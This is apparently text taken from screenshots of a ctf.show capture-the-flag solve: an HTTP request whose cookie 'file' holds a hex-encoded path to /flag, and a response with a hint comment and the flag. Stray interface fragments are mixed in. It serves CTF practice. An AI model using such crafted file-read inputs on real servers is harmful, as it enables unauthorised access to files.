 GET /wjbh.php HTTP/1.1
Host: 553665ac-5fb3-4a2b-8ccf-435662afd7a2.challenge.ctf.show
Connection: close
Pragma: no-cache
Cache-Control: no-cache
sec-ch-ua: "Not_A Brand";v="99", "Google Chrome";v="109",
"Chromium";v="109"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: file=2f666c6167
referer: https://553665ac-5fb3-4a2b-8ccf-435662afd7a2.challenge.ctf.show/
? < + > 2f666c6167 1比赛
Connection: close
X-Powered-By: PHP/7.3.11
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Ty
pe,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Max-Age: 1728000
Content-Length: 270
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<!--flag in /flag -->
</body></html>
ctfshow{08f2b3ee-8c55-42ea-ae17-59f1542ee960}
? < + > 输入搜索字词 没有比